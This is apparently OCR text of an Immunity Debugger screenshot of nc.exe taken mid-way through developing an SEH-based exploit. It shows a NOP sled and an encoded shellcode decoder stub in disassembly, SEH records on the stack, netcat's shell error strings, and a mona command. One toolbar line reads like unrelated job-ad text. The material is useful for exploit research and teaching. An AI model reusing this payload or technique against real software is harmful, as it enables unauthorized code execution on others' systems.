 Immunity Debugger - nc.exe - [CPU - thread 000013C8]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c p k b z r ... s ? Code auditor and software assessment specialist needed
013CFE9E 40 INC EAX
013CFE9F 0080 FF3C0100 ADD BYTE PTR DS:[EAX+13CFF],AL
013CFEA5 0000 ADD BYTE PTR DS:[EAX],AL
013CFEA7 43 INC EBX
013CFEA8 0000 ADD BYTE PTR DS:[EAX],AL
013CFEAA 0000 ADD BYTE PTR DS:[EAX],AL
013CFEAC 90 NOP
013CFEAD 90 NOP
013CFEAE 90 NOP
013CFEAF 90 NOP
013CFEB0 B8 6598D41F MOV EAX,1FD49865
013CFEB5 DACB FCMOVE ST,ST(3)
013CFEB7 D97424 F4 FSTENV (28-BYTE) PTR SS:[ESP-C]
013CFEBB 5F POP EDI
013CFEBC 31C9 XOR ECX,ECX
013CFEBE B1 31 MOV CL,31
013CFEC0 3147 13 XOR DWORD PTR DS:[EDI+13],EAX
013CFEC3 83C7 04 ADD EDI,4
013CFEC6 0347 6A ADD EAX,DWORD PTR DS:[EDI+6A]
013CFEC9 7A 21 JPE SHORT 013CFEEC
013CFECB ^E3 9C JECXZ SHORT 013CFE69
013CFECD F8 CLC
013CFECE CA 1C5C RETF 5C1C Far return
013CFED1 9D POPFD
013CFED2 43 INC EBX
013CFED3 F9 STC
013CFED4 6D INS DWORD PTR ES:[EDI],DX I/O command
013CFED5 9D POPFD
013CFED6 3089 DD2D32DF XOR BYTE PTR DS:[ECX+DF322DDD],CL
013CFEDC D1C6 ROL ESI,1
013CFEDE 16 PUSH SS
013CFEDF F4 HLT Privileged command
013CFEE0 62AA BEFBC301 BOUND EBP,QWORD PTR DS:[EDX+1C3FBBE]
013CFEE6 99 CDQ
013CFEE7 32D4 XOR DL,AH
013CFEE9 3AD9 CMP BL,CL
013CFEEB 55 PUSH EBP
013CFEEC 56 PUSH ESI
013CFEED 41 INC ECX
013CFEEE 0E PUSH CS
013CFEEF B6 67 MOV DH,67
013CFEF1 8A43 B7 MOV AL,BYTE PTR DS:[EBX-49]
013CFEF4 A0 F7AEE579 MOV AL,BYTE PTR DS:[79E5AEF7]
013CFEF9 73 1C JNB SHORT 013CFF17
013CFEFB 1A0E SBB CL,BYTE PTR DS:[ESI]
013CFEFD C9 LEAVE
013CFEFE 9D POPFD
013CFEFF 91 XCHG EAX,ECX
013CFF00 5C POP ESP
013CFF01 DFA5 4614DE84 FBLD TBYTE PTR SS:[EBP+84DE1446]
013CFF07 D82F FSUBR DWORD PTR DS:[EDI]
013CFF09 B9 06DAFCB1 MOV ECX,B1FCDA06
013CFF0E 0E PUSH CS
013CFF0F C4E1 LES ESP,ECX Illegal use of register
013CFF11 FC CLD
Registers (FPU) < < < < < < < < < < <
EAX 00000000
ECX 013CFEAC
EDX 77D75050 ntdll.77D75050
EBX 77D75032 ntdll.77D75032
ESP 013CF8EC
EBP 013CF900
ESI 00000000
EDI 00000000
EIP 013CFEAC
C 0 ES 002B 32bit 0(FFFFFFFF)
P 1 CS 0023 32bit 0(FFFFFFFF)
A 0 SS 002B 32bit 0(FFFFFFFF)
Z 0 DS 002B 32bit 0(FFFFFFFF)
S 0 FS 0053 32bit 392000(FFF)
T 0 GS 002B 32bit 0(FFFFFFFF)
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000206 (NO,NB,NE,A,NS,PE,GE,G)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
ST5 empty g
ST6 empty g
ST7 empty g
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
Address Hex dump ASCII
0040C000 00 00 00 00 00 00 00 00 ........
0040C008 00 00 00 00 30 41 40 00 ....0A@.
0040C010 00 00 00 00 00 00 00 00 ........
0040C018 F0 41 40 00 70 A3 40 00 ≡A@.pú@.
0040C020 00 00 00 00 00 00 00 00 ........
0040C028 00 00 00 00 00 00 00 00 ........
0040C030 57 61 69 74 46 6F 72 4D WaitForM
0040C038 75 6C 74 69 70 6C 65 4F ultipleO
0040C040 62 6A 65 63 74 73 20 65 bjects e
0040C048 72 72 6F 72 3A 20 25 73 rror: %s
0040C050 00 00 00 00 46 61 69 6C ....Fail
0040C058 65 64 20 74 6F 20 63 72 ed to cr
0040C060 65 61 74 65 20 52 65 61 eate Rea
0040C068 64 53 68 65 6C 6C 20 73 dShell s
0040C070 65 73 73 69 6F 6E 20 74 ession t
0040C078 68 72 65 61 64 2C 20 65 hread, e
0040C080 72 72 6F 72 20 3D 20 25 rror = %
0040C088 73 00 00 00 46 61 69 6C s...Fail
0040C090 65 64 20 74 6F 20 65 78 ed to ex
0040C098 65 63 75 74 65 20 73 68 ecute sh
0040C0A0 65 6C 6C 00 46 61 69 6C ell.Fail
0040C0A8 65 64 20 74 6F 20 63 72 ed to cr
0040C0B0 65 61 74 65 20 73 68 65 eate she
0040C0B8 6C 6C 20 73 74 64 69 6E ll stdin
0040C0C0 20 70 69 70 65 2C 20 65 pipe, e
0040C0C8 72 72 6F 72 20 3D 20 25 rror = %
0040C0D0 73 00 00 00 46 61 69 6C s...Fail
0040C0D8 65 64 20 74 6F 20 63 72 ed to cr
0040C0E0 65 61 74 65 20 73 68 65 eate she
0040C0E8 6C 6C 20 73 74 64 6F 75 ll stdou
0040C0F0 74 20 70 69 70 65 2C 20 t pipe,
0040C0F8 65 72 72 6F 72 20 3D 20 error =
013CF8EC 013CFA34
013CF8F0 013CF96C
013CF8F4 013CFFCC Pointer to next SEH record
013CF8F8 77D75050 SE handler
013CF8FC 013CFFCC
013CF900 013CF9CC
013CF904 77D75004 RETURN to ntdll.77D75004 from ntdll.77D7500C
013CF908 013CF9E4
013CF90C 013CFFCC
013CF910 013CFA34
013CF914 013CF96C
013CF918 00405320 S@. nc.00405320
013CF91C 013CFFCC
013CF920 013CF9E4
013CF924 00000000 ....
013CF928 77D5719E RETURN to ntdll.77D5719E from ntdll.77D74FD0
013CF92C 013CF9E4
013CF930 013CFFCC
013CF934 013CFA34
013CF938 013CF96C
013CF93C 00405320 S@. nc.00405320
013CF940 00B90D90
013CF944 00000154
013CF948 013CF9E4
013CF94C 00000000 ....
013CF950 013CFA34
013CF954 013CFFCC
013CF958 0000007A z...
013CF95C 013CF000
013CF960 013D0000
013CF964 00000000 ....
013CF968 00000000 ....
013CF96C 00000000 ....
!mona assemble -s add ecx, 0x4C8
Paused